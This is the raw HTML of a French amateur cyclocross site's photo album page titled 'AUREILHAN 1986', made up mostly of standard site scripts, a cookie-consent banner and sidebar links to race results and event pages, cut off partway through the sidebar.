

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/aureilhan-1986.html
body_size: 380358
content:
    <!DOCTYPE html>
<html lang="fr">
    <head>
        <title>AUREILHAN 1986</title>
        <meta name="theme-color" content="#000000">
        <meta name="msapplication-navbutton-color" content="#000000">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

        <!-- pretty / gustav -->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no">
<meta name="msapplication-tap-highlight" content="no">
  <link rel="image_src" href="http://www.cyclocrossman.com/medias/album/images/a18-bx9tz.jpg" />
  <meta property="og:image" content="http://www.cyclocrossman.com/medias/album/images/a18-bx9tz.jpg" />
  <link rel="canonical" href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/aureilhan-1986.html">
<meta name="generator" content="e-monsite (e-monsite.com)">








                
                                    
                                    
                
                                                                                                                                                                                                                                                    
            <link href="https://fonts.googleapis.com/css?family=Open%20Sans%7CLora:400,700&display=swap" rel="stylesheet">
        
        <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">

        <link href="//www.cyclocrossman.com/themes/combined.css?v=6_1665404070_91" rel="stylesheet">

        <!-- EMS FRAMEWORK -->
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.min.js"></script>
        <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/html5shiv.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/respond.min.js"></script>
        <![endif]-->

        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/ems-framework.min.js?v=2078"></script>

        <script src="http://www.cyclocrossman.com/themes/content.js?v=6_1665404070_91&lang=fr"></script>

            <script src="//www.cyclocrossman.com/medias/static/js/rgpd-cookies/jquery.rgpd-cookies.js?v=2078"></script>
    <script>
                                    $(document).ready(function() {
            $.RGPDCookies({
                theme: 'ems_framework',
                site: 'www.cyclocrossman.com',
                privacy_policy_link: '/about/privacypolicy/',
                cookies: [{"id":null,"favicon_url":"https:\/\/ssl.gstatic.com\/analytics\/20210414-01\/app\/static\/analytics_standard_icon.png","enabled":true,"model":"google_analytics","title":"Google Analytics","short_description":"Permet d'analyser les statistiques de consultation de notre site","long_description":"Indispensable pour piloter notre site internet, il permet de mesurer des indicateurs comme l\u2019affluence, les produits les plus consult\u00e9s, ou encore la r\u00e9partition g\u00e9ographique des visiteurs.","privacy_policy_url":"https:\/\/support.google.com\/analytics\/answer\/6004245?hl=fr","slug":"google-analytics"},{"id":null,"favicon_url":"","enabled":true,"model":"addthis","title":"AddThis","short_description":"Partage social","long_description":"Nous utilisons cet outil afin de vous proposer des liens de partage vers des plateformes tiers comme Twitter, Facebook, etc.","privacy_policy_url":"https:\/\/www.oracle.com\/legal\/privacy\/addthis-privacy-policy.html","slug":"addthis"}],
                modal_title: 'Gestion\u0020des\u0020cookies',
                modal_description: 'd\u00E9pose\u0020des\u0020cookies\u0020pour\u0020am\u00E9liorer\u0020votre\u0020exp\u00E9rience\u0020de\u0020navigation,\nmesurer\u0020l\u0027audience\u0020du\u0020site\u0020internet,\u0020afficher\u0020des\u0020publicit\u00E9s\u0020personnalis\u00E9es,\nr\u00E9aliser\u0020des\u0020campagnes\u0020cibl\u00E9es\u0020et\u0020personnaliser\u0020l\u0027interface\u0020du\u0020site.',
                privacy_policy_label: 'Consulter\u0020la\u0020politique\u0020de\u0020confidentialit\u00E9',
                check_all_label: 'Tout\u0020cocher',
                refuse_button: 'Refuser',
                settings_button: 'Param\u00E9trer',
                accept_button: 'Accepter',
                callback: function() {
                    // website google analytics case (with gtag), consent "on the fly"
                    if ('gtag' in window && typeof window.gtag === 'function') {
                        if (window.jsCookie.get('rgpd-cookie-google-analytics') === undefined
                            || window.jsCookie.get('rgpd-cookie-google-analytics') === '0') {
                            gtag('consent', 'update', {
                                'ad_storage': 'denied',
                                'analytics_storage': 'denied'
                            });
                        } else {
                            gtag('consent', 'update', {
                                'ad_storage': 'granted',
                                'analytics_storage': 'granted'
                            });
                        }
                    }
                }
            });
        });
    </script>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-4VN4372P6E"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    
    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied'
    });
    
    gtag('js', new Date());
    gtag('config', 'G-4VN4372P6E');
</script>

        
    <!-- Global site tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-6580496-1"></script>
        <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('set', 'allow_ad_personalization_signals', false);
                gtag('js', new Date());
        gtag('config', 'UA-6580496-1');
    </script>

        <style>
        #overlay{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:1001}
                                #overlay.loader{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;background-color:#9FC5E8;opacity:1}#overlay.stop div{animation-play-state:paused}
                        .loader-dual-ring{position:relative;border-radius:50%;width:64px;height:64px;border:.25rem solid transparent;border-top-color:#443B09;animation:loader-dual-ring 1s infinite linear}.loader-dual-ring:after{position:absolute;display:block;top:-.25rem;left:-.25rem;width:calc(100% + .5rem);height:calc(100% + .5rem);border-radius:50%;border:.25rem solid #443B09;opacity:.2;content:""}@keyframes loader-dual-ring{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}
                            </style>
        <script type="application/ld+json">
    {
        "@context" : "https://schema.org/",
        "@type" : "WebSite",
        "name" : "CYCLOCROSS PASSION",
        "url" : "http://www.cyclocrossman.com/"
    }
</script>
            </head>
    <body id="album_run_des-photos-d-un-autre-age_aureilhan-1986" class="default">
        
                <div id="overlay" class="loader">
            <div class="loader-dual-ring">
                
            </div>
        </div>
                        <!-- HEADER -->
        <header id="header" class="navbar" data-fixed="true" data-margin-top="false" data-margin-bottom="true">
            <div id="header-main" data-padding="true">
                                                                            <!-- header -->
                <a class="brand" href="http://www.cyclocrossman.com/" data-appearance="horizontal">
                                                            <div class="brand-titles">
                                                <span class="brand-title">CYCLOCROSS PASSION</span>
                                                                    </div>
                                    </a>
                
                                <nav id="menu" class="collapse">
                                                                        <ul class="nav navbar-nav">
                    <li>
                <a href="http://www.cyclocrossman.com/pages/">
                                        Accueil
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition"onclick="window.open(this.href);return false;">
                                                                                                                    <i class="fa fa-edit"></i>
                                        INSCIPTIONS AUX CROSS DU 65
                </a>
                            </li>
                    <li>
                <a href="https://cyclismecompetitio.wixsite.com/cyclisme-competition/verifier-votre-inscription">
                                                                                                                    <i class="fa fa-angellist"></i>
                                        LISTE DES ENGAGES CROSS 65
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/blog">
                                        Dernières nouvelles
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/album">
                                        Album photo
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/livredor">
                                        Livre d'or
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/liens">
                                        Liens
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/contact">
                                        Contact
                </a>
                            </li>
                    <li>
                <a href="http://www.cyclocrossman.com/sondage/">
                                        Sondage
                </a>
                            </li>
            </ul>

                                                            </nav>
                
                            </div>
            <div id="header-buttons" data-retract="true">
                                <button class="btn btn-link navbar-toggle header-btn" data-toggle="collapse" data-target="#menu" data-orientation="horizontal">
                    <i class="fa fa-bars fa-lg"></i>
                </button>
                
                
                                <div class="navbar-search dropdown">
                    <button class="btn btn-link header-btn" type="button" data-toggle="dropdown">
                        <i class="fa fa-search fa-lg"></i>
                    </button>
                    <form method="get" action="http://www.cyclocrossman.com/search/site/" class="dropdown-menu">
                        <div class="input-group">
                            <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
                            <div class="input-group-btn">
                                <button type="submit" class="btn btn-link">
                                    <i class="fa fa-search fa-lg"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
                
                
                            </div>
                                                    
                    </header>
        <!-- //HEADER -->

        
        <!-- WRAPPER -->
        <div id="wrapper" class="container">
            
            <!-- CONTENT -->
            <div id="content">
                <!-- MAIN -->
                <section id="main">

                                            <!-- BREADCRUMBS -->
                           <ol class="breadcrumb">
                  <li>
            <a href="http://www.cyclocrossman.com/">Accueil</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/">Album photo</a>
        </li>
                        <li>
            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/">DES PHOTOS D UN AUTRE AGE.....</a>
        </li>
                        <li class="active">
            AUREILHAN 1986
         </li>
            </ol>
                        <!-- //BREADCRUMBS -->
                    
                    
                    
                                        
                                        
                                        <div class="view view-album" id="view-item" data-category="des-photos-d-un-autre-age" data-id-album="4e81bc5eb6e36fde4dbcf830">
    <h1 class="view-title">AUREILHAN 1986</h1>
    <div id="site-module" class="site-module" data-itemid="4e81bc5ed30b6fde4dbc2e62" data-siteid="4e81bc534de86fde4dbcd15d"></div>

    

    <p class="text-center">
        <img src="http://www.cyclocrossman.com/medias/album/images/a18-bx9tz.jpg" alt="AUREILHAN 1986">
    </p>

    <ul class="category-navigation">
        <li>
                            &nbsp;
                    </li>

        <li>
            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/" class="btn btn-small btn-default">Retour</a>
        </li>

        <li>
                            <a href="http://www.cyclocrossman.com/album/des-photos-d-un-autre-age/sortie-de-la-jab-a-payolle-79-80.html" class="btn btn-default">
                    <img src="http://www.cyclocrossman.com/medias/album/images/app0485-fajrx.jpg?fx=c_80_80" width="80" alt="">
                    <i class="fa fa-angle-right fa-lg"></i>
                </a>
                    </li>
    </ul>

    

</div>

                </section>
                <!-- //MAIN -->

                                <!-- SIDEBAR -->
                <aside id="sidebar" data-fixed="true" data-offset="true">
                    <div id="sidebar-wrapper">
                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages">
        <span>
            Pages
        </span>  

            </a>
        
</div>

                                        <div id="widget1" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li>
                <a href="http://www.cyclocrossman.com/pages/quelle-belle-histoire.html">
                    Quelle belle histoire!!!!
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/une-page-se-tourne-.html">
                    Une page se tourne....
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/a-l-tostat.html">
                    A L TOSTAT
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/palmares.html">
                    PALMARES
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/presentation-2.html">
                    PRESENTATION
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/bilan.html">
                    BILAN
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots.html">
                    MES MAILLOTS
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-cross-65-2018-2019.html">
                    CALENDRIER CROSS 65 2023 2024
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/mes-maillots-suite.html">
                    MES MAILLOTS (Suite)
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/calendrier-65-permanant.html">
                    CALENDRIER 65 ROUTE 2023
                                    </a>
            </li>
                        <li>
                <a href="http://www.cyclocrossman.com/pages/chpt-des-jeunes.html">
                    CHPT DES JEUNES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                                                                                    <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mes-figurines/">
        <span>
            MES FIGURINES
        </span>  

            </a>
        
</div>

                                        <div id="widget2" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="mes-figurines">
                <a href="http://www.cyclocrossman.com/pages/mes-figurines/mes-figurines-.html">
                    MES FIGURINES
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/">
        <span>
            LE PERE NOEL EXISTE
        </span>  

            </a>
        
</div>

                                        <div id="widget3" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/la-hotte-est-vide.html">
                    La Hotte est vide!!!!!!!
                                    </a>
            </li>
                        <li data-category="le-pere-noel-existe">
                <a href="http://www.cyclocrossman.com/pages/le-pere-noel-existe/quel-ancien-champion.html">
                    QUEL ANCIEN CHAMPION!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/">
        <span>
            CHANTIER STADE TOSTAT
        </span>  

            </a>
        
</div>

                                        <div id="widget4" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">20</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/la-toute-1ere-nocturne-au-tostadium.html">
                            La toute 1ère nocturne au Tost
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/pour-sejourner-au-tostadium.html">
                            pour séjourner au TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/plan-d-acces.html">
                            PLAN D ACCES
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/presentation-tostadium.html">
                            PRESENTATION TOSTADIUM
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-19.html">
                            TOSTADIUM ACTE 19
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-18.html">
                            TOSTADIUM ACTE 18
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-17.html">
                            TOSTADIUM ACTE 17
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/aast-64-04-01.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
